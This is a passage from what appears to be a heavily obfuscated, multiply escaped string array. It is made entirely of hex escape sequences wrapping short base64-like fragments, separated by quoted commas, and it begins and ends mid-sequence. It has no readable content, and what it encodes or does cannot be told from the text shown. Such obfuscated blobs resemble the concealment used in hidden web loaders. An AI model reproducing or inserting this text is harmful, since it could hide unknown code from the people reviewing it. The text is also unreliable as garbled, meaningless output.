x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c